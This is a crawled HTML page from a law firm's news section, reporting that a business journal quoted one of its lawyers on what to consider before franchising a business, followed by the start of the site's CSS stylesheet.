

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2021/05/what-to-know-before-launching-a-franchise
body_size: 6516
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>South Florida Business Journal Quotes Michael Joblove on What to Know Before Launching a Franchise | About | Venable LLP</title>
<meta name="title" content="South Florida Business Journal Quotes Michael Joblove on What to Know Before Launching a Franchise | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2021/05/what-to-know-before-launching-a-franchise" />
<meta property="og:type" content="website" />
<meta property="og:title" content="South Florida Business Journal Quotes Michael Joblove on What to Know Before Launching a Franchise | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="South Florida Business Journal Quotes Michael Joblove on What to Know Before Launching a Franchise | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2021/05/what-to-know-before-launching-a-franchise" />

<meta class="swiftype" name="title" data-type="string" content="South Florida Business Journal Quotes Michael Joblove on What to Know Before Launching a Franchise | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2021/05/what-to-know-before-launching-a-franchise" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2021/05/what-to-know-before-launching-a-franchise#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">South Florida Business Journal ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F05%2Fwhat-to-know-before-launching-a-franchise" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F05%2Fwhat-to-know-before-launching-a-franchise" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F05%2Fwhat-to-know-before-launching-a-franchise" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=South Florida Business Journal Quotes Michael Joblove on What to Know Before Launching a Franchise | About | Venable LLP&amp;body=https://www.venable.com/about/news/2021/05/what-to-know-before-launching-a-franchise" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
May 11, 2021                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/j/michael-d-joblove">Michael D. Joblove</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1"><em>South Florida Business Journal</em> Quotes Michael Joblove on What to Know Before Launching a Franchise</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F05%2Fwhat-to-know-before-launching-a-franchise" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F05%2Fwhat-to-know-before-launching-a-franchise" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2021%2F05%2Fwhat-to-know-before-launching-a-franchise" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | South Florida Business Journal Quotes Michael Joblove on What to Know Before Launching a Franchise&amp;body=https://www.venable.com/about/news/2021/05/what-to-know-before-launching-a-franchise" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><span>On May 11, 2021, the&nbsp;<em>South Florida Business Journal&nbsp;</em>quoted </span><a href="https://www.venable.com/professionals/j/michael-d-joblove">Michael Joblove</a> on what businesses should know before launching a franchise.&nbsp;&nbsp;</p>
<p>According to the article, entrepreneurs are eager to expand their businesses through franchise agreements, but franchising may not provide an easier path to expanding business operations.&nbsp; Joblove shares important tips for people interested in franchising their businesses. Including a list of the following questions:</p>
<ul>
    <li>What are the territories you want to grow your business in?</li>
    <li>What upfront fee would you like to charge franchisees?</li>
    <li>What royalty rate do you hope to charge?</li>
</ul>
<p>The answered questions will be the building blocks Joblove will use to create a franchise disclosure document (FDD). An FDD is just the first step in the process. Joblove also has clients consider who their target buyer should be. "Essentially, you're lending [franchisees] your brand and trademark, and if they don't succeed, they'd be hurting your business," he said.&nbsp;</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>


    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venable.com/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css
body_size: 38260
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}em,strong{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}sub,sup{font-size:.75em}sup{vertical-align:super}sub{vertical-align:sub}@font-face{font-family:AvenirNextW04-Demi;src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW04-Demi.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW04-Demi.woff) format("woff"),url(/assets/images/fonts/AvenirNextW04-Demi.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Bold;src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Bold.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Bold.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Bold.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-BoldItalic;src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Italic;src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Italic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Italic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Italic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Regular;src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Regular.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Regular.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Regular.ttf) format("truetype")}body,html{color:#061e3c;font-size:16px;height:100%}html{font-synthesis:style;scroll-behavior:smooth}body{font-family:AvenirNextW06-Regular,sans-serif}a:focus,button:focus,input:focus,select:focus{outline:none}div,section{box-sizing:border-box}a{text-decoration:none}a,button{color:inherit}button{background:none;border:0;border-radius:0;cursor:pointer;font-family:inherit;font-size:inherit;padding:0}button,input,select{-webkit-appearance:none}input,select{-moz-appearance:none}input[type=checkbox],select[type=checkbox]{-webkit-appearance:checkbox}select::-ms-expand{display:none}input::-moz-placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input::placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}[v-cloak]{display:none!important}.comma-separated span:not(:last-of-type):after{content:", "}.accordions{padding-top:4.75rem}.accordions__accordion{font-size:0;overflow:hidden}.accordions__accordion:last-child .accordions__button:before{border:none}.accordions__controls{display:flex;justify-content:flex-end;padding-bottom:1.1875rem}.accordions__control{color:#09a5a8;font-size:1.125rem;transition:color .3s ease-in-out}.accordions__control:focus,.accordions__control:hover{color:#061e3c}.accordions__header{background-color:#f0f0f0;font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;margin-bottom:0;margin-top:0;position:relative;width:100%}.accordions__container{padding:0 2.375rem}.accordions__container--flex{display:flex}.accordions__title{background-color:#f0f0f0;color:#061e3c;flex:1;font-family:AvenirNextW04-Demi,sans-serif;padding:1.75rem 2rem 1.75rem 0;position:relative;text-align:left;z-index:2}.accordions__title:after{border-bottom:thin solid #d3d3d3;bottom:0;content:"";position:absolute;right:0;width:100vw;z-index:1}.accordions__button{color:#fff;cursor:pointer;line-height:1;padding-left:2.375rem;transition:padding .3s ease-in-out}.accordions__button:before{background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);bottom:0;content:"";left:50%;position:absolute;right:0;top:0;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;z-index:1}.accordions__button:hover{padding-right:2.375rem}.accordions__button:hover:before{background-color:#09a5a8}.accordions__button--active,.accordions__button:active{padding-right:2.375rem}.accordions__button--active:before,.accordions__button--active:focus:before,.accordions__button:active:before,.accordions__button:active:focus:before{background-color:#061e3c}.accordions__button--active .accordions__icon,.accordions__button:active .accordions__icon{transform:rotate(45deg) translate(-50%,-30%)}.accordions__icon{font-family:AvenirNextW04-Demi,sans-serif;position:relative;top:50%;transform:translateY(-50%);transition:transform .3s ease-in-out;z-index:2}.accordions__content{height:0;opacity:0}.accordions__content--rich-text{max-width:80ch}.accordions__content .related-content,.accordions__content .rich-text{line-height:2rem}.accordions__content .related-content h3,.accordions__content .rich-text h3{color:#061e3c}.accordions__content--expanded .rich-text{margin-top:1.1875rem}.accordions__content--expanded .section--expanded{margin-top:2.375rem}.accordions__content>:first-child{padding-top:1.1875rem}.accordions__content>:last-child{padding-bottom:4.75rem}@media (min-width:60em){.accordions{padding-top:4.75rem}.accordions__button--active,.accordions__button:active,.accordions__button:hover,.accordions__header:hover .accordions__button{padding-right:7.125rem}.accordions__header:hover .accordions__button:before{background-color:#09a5a8}.accordions__content--expanded .section--expanded{margin-top:3.125rem}}#related-content.accordions__container .accordions__content--expanded .related-content__section{padding-top:0}.active-filters__group:not(:first-child){margin-top:1.1875rem}.active-filters__label{margin-right:1.1875rem}.active-filters__list{display:flex;margin-top:.59375rem}.active-filters__item{align-items:center;display:flex}.active-filters__item:not(:last-child){margin-right:1.1875rem}.active-filters__text{font-family:AvenirNextW04-Demi,sans-serif}.active-filters__text--teal{color:#09a5a8}.active-filters__text--quoted:after,.active-filters__text--quoted:before{content:'"';display:inline-block}.active-filters__icon{color:#09a5a8;font-size:.75em;margin-left:.59375rem;min-width:.75rem}.active-filters__link{margin-top:2.375rem}.active-filters__link--alignright{float:right;margin-top:.25rem}@media (min-width:40em){.active-filters{align-items:center;display:flex}.active-filters__group{display:flex}.active-filters__group:not(:first-child){margin-top:0}.active-filters__group:not(:last-child){margin-right:1.1875rem}.active-filters__link,.active-filters__list{margin-top:0}}.alpha-listing__letter-group{margin-top:3.5625rem}.alpha-listing__letter-label{color:#061e3c;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;margin-bottom:1rem;padding-bottom:.5rem;position:relative;transition:color .3s}.alpha-listing__letter-label:after{background-color:#d3d3d3;content:"";display:inline-block;height:2px;left:0;position:absolute;top:100%;width:35px}.alpha-listing__item{margin:1rem 0}.alpha-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;transition:color .3s}.alpha-listing__link:hover{color:#061e3c}@media (min-width:40em){.alpha-listing__link{font-size:1.5rem}}@media (min-width:60em){.alpha-listing{display:flex;justify-content:space-between}.alpha-listing__column{width:calc(50% - 1rem)}}.body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-y:overlay;text-rendering:optimizeLegibility}.body--prevent-scroll{overflow:hidden}.bookend{display:flex;flex-wrap:wrap;padding-right:2.375rem;padding-top:4.75rem;position:relative}.bookend.container{padding:4.75rem 2.375rem 0 0}.bookend.container--noimage{padding:14.25rem 2.375rem 0 0}.bookend__image-container{padding-bottom:60%;width:100%}.bookend__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto;max-width:720px}.bookend__content{background-color:#061e3c;color:#fff;flex:1;order:1;padding:4.75rem 2.375rem}.bookend__right-side{width:100%}.bookend__swipe-container{background-color:#f0f0f0;overflow:hidden;width:100%}@media (max-width:60em){.bookend__buttons-container.fadable{transform:none}}@media (min-width:40em){.bookend__text{padding-left:2.375rem}}@media (min-width:60em){.bookend{align-items:flex-end;flex-wrap:nowrap;padding-right:0}.bookend__content{bottom:0;position:absolute;right:50%;width:50vw}.bookend__right-side{left:50%;position:relative;width:50%}}.bookend-no-image{position:relative}.bookend-no-image__content{background-color:#061e3c;color:#fff;max-width:90%;padding:4.75rem 2.375rem}.bookend-no-image__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto}.bookend-no-image__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend-no-image__buttons-container{position:relative}@media (min-width:40em){.bookend-no-image__text{padding-left:2.375rem}}.breadcrumbs{box-sizing:border-box;display:none;padding:2.375rem 0}.breadcrumbs__left{align-items:center;display:flex;flex:1;font-size:.75rem}.breadcrumbs__breadcrumb{position:relative}.breadcrumbs__breadcrumb:hover:after{background-color:#09a5a8}.breadcrumbs__breadcrumb.link--dark.link--disabled{color:#061e3c}.breadcrumbs__separator{padding:0 .5em}.breadcrumbs__right{align-items:center;display:flex;margin:-.5rem -.5rem -.5rem 0}.breadcrumbs__link{background-color:#fff;margin:.5rem 0;padding:0 .5rem;z-index:1}.breadcrumbs__link--left-wall{border-left:1px solid 